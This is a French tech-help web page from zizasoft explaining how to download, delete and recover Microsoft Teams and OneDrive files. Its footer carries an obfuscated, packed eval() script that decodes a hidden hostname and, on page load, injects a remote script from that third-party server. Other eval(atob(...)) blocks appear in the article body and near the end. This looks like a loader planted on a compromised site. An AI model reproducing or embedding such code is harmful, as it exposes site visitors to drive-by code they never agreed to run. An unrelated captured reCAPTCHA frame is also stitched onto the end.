<p>La meilleure chose à faire est de télécharger l'application sur l'ordinateur ou l'ordinateur portable de votre choix et, à partir de là, de télécharger tout <strong>type de fichier que vous avez dans votre compte Teams</strong> .</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p>Peu importe qu'il s'agisse d'un fichier qui se trouve dans un canal ou d'un document qui a été envoyé via un message. Vous pouvez même <strong>télécharger des fichiers qui ont été stockés</strong> dans le dossier OneDrive si vous le souhaitez.</p>
<p>Pour ce faire, vous devez vous rendre dans Plus d'options dans le fichier que vous souhaitez télécharger et lorsque le menu des options s'affiche, vous allez sélectionner Télécharger. Si vous souhaitez voir quels fichiers se trouvent dans Teams, vous devez <strong>accéder à l'option Fichiers.</strong></p>
<p>Sur le côté gauche de l'application, accédez à tous les fichiers disponibles. Vous devez en savoir un peu plus sur l'interface Teams, car cela vous facilitera la tâche et pourra même <strong>désactiver la caméra et le microphone dans Teams .</strong></p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/personas-usando-microsoft-teams_5286.jpg" alt='comment télécharger des fichiers d'équipe"></p>
<h2>Voici le processus pour supprimer un fichier Teams</h2>
<p>La première chose que vous devez savoir et prendre en compte est le type de fichiers que vous souhaitez supprimer, car une grande variété d'informations est stockée dans Teams. Par exemple, <strong>vous pouvez supprimer les données de contact que</strong> vous avez stockées, supprimer en général, supprimer des fichiers spécifiques, supprimer des sondages, <strong>supprimer des données de tâches terminées</strong> , entre autres.</p>
<p>Si vous souhaitez supprimer vos données d'activité, vous devez procéder comme suit&nbsp;:</p>
<ol>
<li>Accédez à la page de confidentialité de votre compte Microsoft</li>
<li>Choisissez maintenant de vous connecter</li>
<li>Recherchez et choisissez l'option d'historique des activités</li>
<li>Ici, vous devez rechercher <strong>Microsoft Teams et sélectionner Supprimer</strong> afin que toutes les données d'activité que vous avez générées jusqu'à présent soient supprimées.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/conseils/comment-activer-ou-desactiver-la-verification-en-deux-etapes-pour-mon-compte-microsoft/" target="_blank" rel="dofollow" class="uffb7b3d8421b149c335cadcc2d99c5f4"><!-- INLINE RELATED POSTS 1/2 //--><style> .uffb7b3d8421b149c335cadcc2d99c5f4 , .uffb7b3d8421b149c335cadcc2d99c5f4 .postImageUrl , .uffb7b3d8421b149c335cadcc2d99c5f4 .centered-text-area { min-height: 80px; position: relative; } .uffb7b3d8421b149c335cadcc2d99c5f4 , .uffb7b3d8421b149c335cadcc2d99c5f4:hover , .uffb7b3d8421b149c335cadcc2d99c5f4:visited , .uffb7b3d8421b149c335cadcc2d99c5f4:active { border:0!important; } .uffb7b3d8421b149c335cadcc2d99c5f4 .clearfix:after { content: ""; display: table; clear: both; } .uffb7b3d8421b149c335cadcc2d99c5f4 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uffb7b3d8421b149c335cadcc2d99c5f4:active , .uffb7b3d8421b149c335cadcc2d99c5f4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .uffb7b3d8421b149c335cadcc2d99c5f4 .centered-text-area { width: 100%; position: relative; } .uffb7b3d8421b149c335cadcc2d99c5f4 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uffb7b3d8421b149c335cadcc2d99c5f4 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uffb7b3d8421b149c335cadcc2d99c5f4 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uffb7b3d8421b149c335cadcc2d99c5f4:hover .ctaButton { background-color: #2980B9!important; } .uffb7b3d8421b149c335cadcc2d99c5f4 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uffb7b3d8421b149c335cadcc2d99c5f4 .uffb7b3d8421b149c335cadcc2d99c5f4-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uffb7b3d8421b149c335cadcc2d99c5f4:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uffb7b3d8421b149c335cadcc2d99c5f4-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment activer ou désactiver la vérification en deux étapes pour mon compte Microsoft</span></div></div></div><div class="ctaButton"></div></a></div><p>Maintenant, dans le cas où vous souhaitez supprimer les données de contact synchronisées, vous devez suivre les étapes que nous mentionnerons ci-dessous :</p>
<ol>
<li>Ouvrez l'application ou le programme, puis cliquez sur l'image que vous avez comme photo de profil. Dans un tel cas qu'il n'apparaît pas, appuyez simplement sur le bouton Plus.</li>
<li>Sélectionnez maintenant l' option <strong>Paramètres , puis sur Personnes</strong></li>
<li>À ce stade, il vous suffit d'utiliser le curseur pour pouvoir désactiver l'option de synchronisation. Veuillez noter qu'en faisant cela, la synchronisation sera désactivée mais tous les contacts seront enregistrés.</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/red-microsoft-teams_5286.jpg" alt='comment supprimer des fichiers d'équipe"></p>
<p>Maintenant, en supposant que vous souhaitiez <strong>supprimer les messages et les éléments multimédias</strong> de vos chats, il vous suffit de procéder comme suit&nbsp;:</p>
<ol>
<li>Commencez par ouvrir l'application, puis accédez au chat que vous souhaitez supprimer.</li>
<li>Gardez votre doigt sur le chat jusqu'à ce que certaines options apparaissent. Si vous le faites depuis l'ordinateur, faites un clic droit sur le même chat et regardez les options qui vous seront présentées.</li>
<li>Vous devez maintenant sélectionner l'option de suppression du message <strong>et confirmer l'action</strong> que vous souhaitez effectuer.</li>
</ol>
<p>Cette suppression suffit à supprimer à la fois le chat et les fichiers multimédias qui ont été envoyés. Gardez à l'esprit que tout comme vous pouvez le faire sur Windows, vous pouvez effectuer tout ce processus si vous installez Microsoft Teams sur Ubuntu .</p>
<h2>Comment supprimer un dossier de fichiers entier de Teams&nbsp;?</h2>
<p>Vous n'avez qu'à :</p>
<ol>
<li>Ouvrez l'application OneDrive sur votre ordinateur ou votre téléphone, ou optez pour la version Web</li>
<li>Une fois connecté, vous devez accéder au dossier <strong>Microsoft Teams Chat Files</strong></li>
<li>Il vous suffit maintenant de sélectionner le fichier ou le dossier que vous souhaitez supprimer de votre compte et d'appuyer sur supprimer</li>
</ol>
<h2>Que devez-vous faire si vous souhaitez récupérer des fichiers à partir d'un chat à l'avenir&nbsp;?</h2>
<p>Pour la récupération d'un <strong>fichier supprimé dans OneDrive</strong> , il vous suffit de :</p>
<ol>
<li>Entrez l'application correspondante par n'importe quel moyen et cliquez sur Fichiers. Cette option se trouve sur le côté gauche de Teams. Lorsque vous le trouvez, cliquez sur OneDrive</li>
<li>Maintenant, ouvrez OneDrive, vous pouvez le faire depuis le haut (si vous utilisez la version Web).</li>
<li>Vous devez maintenant <strong>trouver la corbeille</strong> et sélectionner le fichier ou le dossier que vous souhaitez récupérer.</li>
<li>Vous continuez à cliquer sur Restaurer grâce à un bouton en haut de la page et c'est tout.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/conseils/comment-ouvrir-un-fichier-png-sans-erreurs-ni-difficultes/" target="_blank" rel="dofollow" class="u68e7564b8b464fc82205cb5675621766"><!-- INLINE RELATED POSTS 2/2 //--><style> .u68e7564b8b464fc82205cb5675621766 , .u68e7564b8b464fc82205cb5675621766 .postImageUrl , .u68e7564b8b464fc82205cb5675621766 .centered-text-area { min-height: 80px; position: relative; } .u68e7564b8b464fc82205cb5675621766 , .u68e7564b8b464fc82205cb5675621766:hover , .u68e7564b8b464fc82205cb5675621766:visited , .u68e7564b8b464fc82205cb5675621766:active { border:0!important; } .u68e7564b8b464fc82205cb5675621766 .clearfix:after { content: ""; display: table; clear: both; } .u68e7564b8b464fc82205cb5675621766 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u68e7564b8b464fc82205cb5675621766:active , .u68e7564b8b464fc82205cb5675621766:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u68e7564b8b464fc82205cb5675621766 .centered-text-area { width: 100%; position: relative; } .u68e7564b8b464fc82205cb5675621766 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u68e7564b8b464fc82205cb5675621766 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u68e7564b8b464fc82205cb5675621766 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u68e7564b8b464fc82205cb5675621766:hover .ctaButton { background-color: #2980B9!important; } .u68e7564b8b464fc82205cb5675621766 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u68e7564b8b464fc82205cb5675621766 .u68e7564b8b464fc82205cb5675621766-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u68e7564b8b464fc82205cb5675621766:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u68e7564b8b464fc82205cb5675621766-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment ouvrir un fichier PNG sans erreurs ni difficultés</span></div></div></div><div class="ctaButton"></div></a></div><h2>Quelle est la raison pour laquelle Teams ne vous laisse pas supprimer un fichier et comment y remédier ?</h2>
<p>Il y a de fortes chances que lorsque vous essayez de <strong>supprimer un fichier ou un dossier de Teams</strong> , la plateforme ne vous le permette pas. Cela peut être dû aux raisons ou causes suivantes :</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/logo-microsoft-teams_5286.jpg" alt='Pourquoi ne puis-je pas supprimer un fichier d'équipe&nbsp;?"></p>
<ol>
<li><strong>Le programme est ouvert sur un autre appareil,&nbsp;</strong> il est donc préférable de se déconnecter de cet appareil .</li>
<li>Windows SharePoint Services place généralement un verrou en écriture sur le document que vous essayez de supprimer. Vous devrez donc attendre un temps variable pour que ce bloc se termine.</li>
<li>Le navigateur que vous utilisez n'a pas les caractéristiques nécessaires pour utiliser toutes les fonctions de cette plateforme ou il est possible qu'il y ait un problème de confidentialité qui ne vous permet pas de le supprimer. Nous recommandons ce qui suit :
<ol>
<li>Utiliser un navigateur à chargement rapide</li>
<li><strong>Utilisez un VPN de qualité</strong></li>
<li>Maintenir la sécurité antivirus active</li>
</ol>
</li>
<li>Le cache et les cookies stockés dans le navigateur empêchent l'opération nécessaire de se poursuivre. Par conséquent, il est conseillé d'éliminer les deux types d'informations.</li>
</ol>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment supprimer définitivement les fichiers Teams du mobile ?&url=https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment supprimer définitivement les fichiers Teams du mobile ?%20-%20https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/&text=Comment supprimer définitivement les fichiers Teams du mobile ?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/erreur-ce-30005-ps4/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/7-Ways-to-Fix-PS4-Error-CE-30005-8-1024x610-1-400x267.webp');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur ce-30005-8 sur PS4 ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-compresser-des-fichiers-et-des-dossiers/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-compresser-des-fichiers-et-des-dossiers-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment compresser des fichiers et des dossiers</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment mesurer la vitesse réelle de votre connexion Internet</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-corriger-lerreur-de-lanti-cheat-de-fifa-23/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-corriger-lerreur-de-lanti-cheat-de-fifa-23-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l’erreur de l’anti-cheat de FIFA 23 ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/brandfetch-telechargez-le-logo-de-nimporte-quel-site-web/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/brandfetch-telechargez-le-logo-de-nimporte-quel-site-web-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Brandfetch : Téléchargez le logo de n'importe quel site web</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-reduire-la-consommation-de-ram-dans-chrome/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-reduire-la-consommation-de-ram-dans-chrome-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réduire la consommation de RAM dans Chrome</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/conseils/" itemprop="item"><span itemprop="name">Conseils</span></a></li><li ><span itemprop="name">Comment supprimer définitivement les fichiers Teams du mobile ?</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 16:59:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fnDxgqaZ_Grg2ZNl7DoLPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980672851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>